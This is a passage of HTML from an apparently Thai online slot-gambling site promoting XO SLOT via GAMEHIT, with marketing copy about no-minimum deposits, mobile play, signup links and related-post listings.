					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%9D%E0%B8%B2%E0%B8%81_%E2%80%93_%E0%B8%96%E0%B8%AD%E0%B8%99_%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%82%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%B3_%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A%E0%B8%AD%E0%B8%AD%E0%B9%82%E0%B8%95%E0%B9%89"></span>ฝาก – ถอน แบบไม่มีขั้นต่ำ ด้วยระบบออโต้<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d6b133 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d6b133" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b028fe2" data-id="b028fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11de90b elementor-widget elementor-widget-text-editor" data-id="11de90b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>XOSLOTZ ล็อกอิน <span style="color: #ffff00;"><a style="color: #ffff00;" href="https://www.gamehit.vip/"><strong>เว็บไซต์สล็อตใหม่ล่าสุด</strong></a></span> ที่ให้โอกาสคุณเล่นเกมสล็อตออนไลน์ โดยไม่มีข้อจำกัด ในการฝากและถอนเงิน ไม่มีจำนวนเงินกำหนด สามารถฝากและถอนได้ไม่มีขั้นต่ำ คุณสามารถเริ่มเล่นเกมสล็อตได้อย่างง่ายดายและรวดเร็ว โดยไม่ต้องกังวลเรื่องงบประมาณ ไม่บังคับให้คุณลงทุนเป็นจำนวนมาก เราเชื่อในการให้โอกาส ที่คุณสนุกและชนะ โดยไม่ต้องยุ่งยากใดๆ สิ่งสำคัญที่สุด คือ ไม่มีระบบฝากและถอนขั้นต่ำ ที่เราให้คุณเลือก จะทำให้คุณมั่นใจในการเล่นเกมสล็อตออนไลน์ได้อย่างอิสระ</p><p>ระบบบริการสล็อตของเรา ไม่เพียงแค่ให้คุณเล่นเกมสล็อตได้อย่างเต็มที่เท่านั้น แต่เรายังเน้นความสะดวกสบาย เพื่อให้คุณได้รับประสบการณ์ที่ดีที่สุด ระบบถอนเงินอัตโนมัติ ที่เราใช้ช่วยให้คุณได้รับเงินรางวัลทันที โดยไม่ต้องโยกเงิน คุณไม่ต้องรอนานและไม่ต้องทำตามขั้นตอนที่ซับซ้อน</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a796c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a796c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f82688" data-id="1f82688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aa11dc elementor-widget elementor-widget-heading" data-id="6aa11dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99_%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95xo_%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A"></span>เล่น สล็อตxo ผ่านมือถือได้ทุกระบบ<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b7edf1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7edf1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1170e3a" data-id="1170e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c097028 elementor-widget elementor-widget-text-editor" data-id="c097028" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>สล็อตxo เว็บสล็อตออนไลน์รูปแบบใหม่ ที่คุณไม่ควรพลาด ก็มีโอกาสรวยได้ แน่นอนว่าเราเป็น เว็บไซต์สล็อตโดยตรง ที่มั่นคงและปลอดภัย เชื่อถือได้ คุณสามารถเล่นสล็อตได้อย่างง่ายดาย ผ่านระบบโทรศัพท์มือถือใด ๆ ไม่ว่า XOSLOT จะเข้าสู่ระบบ IOS หรือ Android มีโอกาสทำกำไรจากเกมสล็อตได้ทุกวัน </p><p>รูปแบบการเล่นของเราได้รับการพัฒนาและออกแบบ เพื่อให้คุณได้รับประสบการณ์ที่สะดวกสบาย และน่าพึงพอใจที่สุด โดยการเข้าสู่ระบบผ่านโทรศัพท์มือถือคุณสามารถเล่นเกมสล็อต และรับโบนัสได้ไม่จำกัด และระบบปฏิบัติการทั้งหมดของเราได้รับการอัพเดตด้วยเทคโนโลยีเพื่อให้คุณได้รับสิ่งที่ดีที่สุดจากการเล่นเกมสล็อตบนโทรศัพท์มือถือของคุณ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f2b370 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f2b370" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1854ad6" data-id="1854ad6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-898b3e3 elementor-widget elementor-widget-heading" data-id="898b3e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="XO_SLOT_%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B8%A1%E0%B8%B2%E0%B8%95%E0%B8%A3%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%B2%E0%B8%81%E0%B8%A5_%E0%B8%A0%E0%B8%B2%E0%B8%9E_3_%E0%B8%A1%E0%B8%B4%E0%B8%95%E0%B8%B4_%E0%B8%AA%E0%B8%A7%E0%B8%A2%E0%B8%AA%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87"></span>XO SLOT เล่นสล็อตมาตรฐานสากล ภาพ 3 มิติ สวยสมจริง<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8721ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8721ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e204b1b" data-id="e204b1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7084487 elementor-widget elementor-widget-text-editor" data-id="7084487" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>เล่นสล็อตมาตรฐานสากล พร้อมกราฟิคที่สวยงาม และสมจริงด้วยเกมสล็อต 3 มิติ ที่ไม่เหมือนใคร ให้คุณเล่นเกมสล็อตออนไลน์ผ่าน slotxo เข้าสู่ระบบได้อย่างง่ายดาย การเล่นเกมสล็อตทำให้คุณรู้สึกเหมือนกำลังเล่นอยู่ในสถานที่จริง ไม่เพียงแค่นั้น นอกจากนี้ยังมีการเพิ่มเอฟเฟกต์ต่าง ๆ เพื่อเพิ่มความบันเทิงให้กับผู้เล่น ทางเข้าเกมสล็อตฟรี ไม่ต้องลงทุนเงิน แต่คุณยังคงสามารถเพลิดเพลินกับเกมสล็อตได้อย่างเต็มที่ </p><p>ผ่านระบบคุณภาพที่น่าติดตาม หากคุณเป็นคนที่ไม่เคยลองเล่นเกมสล็อตมาก่อน ถือเป็นโอกาสดีที่คุณไม่ควรพลาด ให้ สล็อตxo เป็นส่วนหนึ่งของการเริ่มต้นและเตรียมคุณให้พร้อมสำหรับประสบการณ์ที่ยิ่งใหญ่ที่สุดอย่างแน่นอน เมื่อคุณลองเล่น เรามั่นใจว่าคุณจะต้องชอบและอยากกลับมาเล่นอีกครั้ง</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a8ba20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a8ba20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ae586c" data-id="4ae586c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8792d0 elementor-widget elementor-widget-heading" data-id="c8792d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%A1%E0%B8%B1%E0%B8%84%E0%B8%A3_XOSLOT_%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86_%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A"></span>สมัคร XOSLOT ง่ายๆ ทางเข้าผ่านลิงค์เว็บ<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-919f875 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="919f875" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bf4fe4" data-id="9bf4fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6811048 elementor-widget elementor-widget-text-editor" data-id="6811048" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>เพื่อเข้าสู่ระบบและสนุกกับการเล่นเกมสล็อต ไม่มีค่าใช้จ่ายในการสมัคร คุณสามารถเข้าสู่ระบบผ่านลิงค์ที่ให้ไว้บนเว็บไซต์ เมื่อคุณเข้าสู่ xo สล็อต คุณจะได้สัมผัสกับประสบการณ์การเล่นเกมที่ไม่เหมือนใคร พร้อมความสนุกสนานตื่นเต้นเร้า และลุ้นรับรางวัล ไม่ว่าคุณจะชอบสล็อตคลาสสิก หรือเกมที่มีกราฟิคล้ำสมัย ความต้องการทั้งหมดของคุณจะได้รับการตอบสนองอย่างเต็มที่สำหรับผู้ที่ต้องการเข้าร่วมเป็นครั้งแรก ไม่ต้องกังวล เพียงคลิกที่ลิงค์เริ่มต้น กระบวนการก็ง่ายดายและใช้เวลาไม่นาน</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b283fe8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b283fe8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9218369" data-id="9218369" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-419cc81 elementor-widget elementor-widget-image" data-id="419cc81" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://web.gamehit.vip/signup">
							<img decoding="async" width="630" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20230'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33247" alt="สมัครสมาชิก" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/06/2.gif" /><noscript><img loading="lazy" decoding="async" width="630" height="230" src="https://www.gamehit.fun/wp-content/uploads/2022/06/2.gif" class="attachment-large size-large wp-image-33247" alt="สมัครสมาชิก" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05b6e6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05b6e6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d90aa06" data-id="d90aa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a5c8ce elementor-widget elementor-widget-text-editor" data-id="8a5c8ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Xoสล็อต ยังมีทีมงานคอยซัพพอร์ตลูกค้า ที่พร้อมให้บริการคุณตลอด 24 ชั่วโมง ไม่ว่าคุณจะมีคำถามเกี่ยวกับการใช้งานหรือปัญหาทางเทคนิคก็ตาม ทีมงานของเราพร้อมช่วยแก้ไขปัญหาและให้คำแนะนำอย่างมืออาชีพ เพื่อให้คุณสามารถเพลิดเพลินกับประสบการณ์การเล่นเกมได้อย่างมีความสุข คุณจะพบกับหน้าจอที่ใช้งานง่าย และเข้าใจง่าย ด้วยการออกแบบที่เน้นประสบการณ์ของผู้เล่น ทำให้คุณสามารถเริ่มเล่นเกมได้อย่างไม่มีความยุ่งยากใดๆ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80a685f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80a685f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e23e0bd" data-id="e23e0bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f04e79 elementor-widget elementor-widget-heading" data-id="1f04e79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%9A%E0%B8%97%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B_XO_SLOT"></span>บทสรุป XO SLOT<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2150224 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2150224" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d100a4" data-id="3d100a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bc74c6 elementor-widget elementor-widget-text-editor" data-id="4bc74c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>เมื่อคุณเข้าสู่ระบบ XO SLOT คุณจะพบกับเกมสล็อตที่เต็มไปด้วยความสนุกสนานมากมาย พร้อมลุ้นรับรางวัลทุกครั้งที่หมุนวงล้อ ไม่ว่าคุณจะเป็นสมาชิกเก่าหรือใหม่ การเข้าสู่ระบบ XOSLOT หมายถึง การเข้าสู่โลกแห่งการพนันที่ไม่มีที่สิ้นสุด ด้วยการเข้าถึงที่รวดเร็วและง่ายดาย ให้คุณเลือกเล่นเกมสล็อตชื่อดังที่คุณต้องการได้ </p><p>โดยไม่ต้องทำตามขั้นตอนที่ซับซ้อน เพียงเข้าสู่ระบบเพื่อเริ่มประสบการณ์การเล่นที่น่าตื่นเต้นของคุณ เป็นทางเลือกที่ดีสำหรับผู้ที่ต้องการความบันเทิงและลุ้นรับรางวัล เข้าสู่โลกของเกมสล็อตที่ไม่เคยน่าเบื่อ</p><p><a href="https://lin.ee/UqFdBiq"><strong>GAMEHIT.VIP</strong></a> เว็บสล็อตเว็บตรง เว็บสล็อตออนไลน์อันดับ1 เป็นเว็บไซต์ที่ให้บริการวิดีโอสล็อต คาสิโนออนไลน์ เกมสล็อตออนไลน์บนเว็บ บนมือถือ ด้วยระบบที่ทันสมัย ปี 2023 เว็บหลักอย่างเป็นทางการ ไม่ผ่านเอเย่นต์ เล่นทุกค่ายบนเว็บไซต์เดียว ฝากและถอนอัตโนมัติ (Auto) ตลอด 24 ชั่วโมง ระบบเสถียร ปลอดภัย เงินชัวร์ 100%</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0a87c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0a87c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f423b6" data-id="0f423b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c24e038 elementor-widget elementor-widget-image" data-id="c24e038" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gamehit.vip/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">
							<img decoding="async" width="735" height="153" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20153'%3E%3C/svg%3E" class="attachment-large size-large wp-image-34643" alt="Gamehit-โปร 50%" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/Gamehit-apng.png 768w, https://www.gamehit.fun/wp-content/uploads/2022/07/Gamehit-apng-300x63.png 300w" data-lazy-sizes="(max-width: 735px) 100vw, 735px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/Gamehit-apng.png" /><noscript><img loading="lazy" decoding="async" width="735" height="153" src="https://www.gamehit.fun/wp-content/uploads/2022/07/Gamehit-apng.png" class="attachment-large size-large wp-image-34643" alt="Gamehit-โปร 50%" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/Gamehit-apng.png 768w, https://www.gamehit.fun/wp-content/uploads/2022/07/Gamehit-apng-300x63.png 300w" sizes="(max-width: 735px) 100vw, 735px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c45feb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c45feb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf44017" data-id="bf44017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56fed6a elementor-widget elementor-widget-text-editor" data-id="56fed6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 15px; color: #ffff99;">บทความที่น่าสนใจ : </span></p><ul><li><span style="font-size: 15px;"><a href="https://www.gamehit.vip/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%a3%e0%b8%b2/">เว็บพนันออนไลน์สร้างรายได้ 24 ชั่วโมง</a></span></li><li><span style="font-size: 15px;"><a href="https://www.gamehit.vip/sea-god/">Sea God</a></span></li><li><p><span style="font-size: 15px;"><a href="https://gamehit.vip/%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B9%82%E0%B8%81%E0%B8%87/">เว็บพนันออนไลน์ไม่โกง เล่นได้เงินจริง ฝากถอนเงินรวดเร็ว จ่ายจริง100%</a></span></p></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.gamehit.fun/tag/slotxo/" rel="tag">Slotxo</a><a href="https://www.gamehit.fun/tag/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b3/" rel="tag">ฝากถอนไม่มีขั้นต่ำ</a><a href="https://www.gamehit.fun/tag/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2/" rel="tag">สมัครง่าย</a><a href="https://www.gamehit.fun/tag/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95xo/" rel="tag">สล็อตxo</a><a href="https://www.gamehit.fun/tag/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2/" rel="tag">สล็อตออนไลน์ถูกกฎหมาย</a><a href="https://www.gamehit.fun/tag/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" rel="tag">สล็อตเว็บตรง</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2-%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2/" rel="bookmark" title="สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/12/สล็อตเล่นง่าย-แตกง่าย-พร้อมแจกเครดิตฟรี-ทุกยูสเซอร์-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/สล็อตเล่นง่าย-แตกง่าย-พร้อมแจกเครดิตฟรี-ทุกยูสเซอร์-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2-%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2/" rel="bookmark" title="สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์">
                            สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-07T15:06:08+07:00">7 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:21:04+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8/" rel="bookmark" title="สล็อตเว็บตรงต่างประเทศ คืออะไร">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="สล็อตเว็บตรงต่างประเทศ คืออะไร" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/10/สล็อตเว็บตรงต่างประเทศ-คืออะไร-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/10/สล็อตเว็บตรงต่างประเทศ-คืออะไร-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="สล็อตเว็บตรงต่างประเทศ คืออะไร" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8/" rel="bookmark" title="สล็อตเว็บตรงต่างประเทศ คืออะไร">
                            สล็อตเว็บตรงต่างประเทศ คืออะไร                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-10-03T13:31:51+07:00">3 ตุลาคม 2024</time><time class="updated" datetime="2024-10-03T14:09:14+07:00">3 ตุลาคม 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/gamehit-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" rel="bookmark" title="GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/09/GAMEHIT-สล็อตเว็บตรง-เว็บแท้-ฟรีเครดิต-แตกง่าย-ลุ้นแจ็คพอตหนัก-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/09/GAMEHIT-สล็อตเว็บตรง-เว็บแท้-ฟรีเครดิต-แตกง่าย-ลุ้นแจ็คพอตหนัก-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/gamehit-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" rel="bookmark" title="GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก">
                            GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-09-23T16:19:58+07:00">23 กันยายน 2024</time><time class="updated" datetime="2024-09-23T16:49:35+07:00">23 กันยายน 2024</time></p>
                </div>
            
            
    </div>
    </div>

    
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
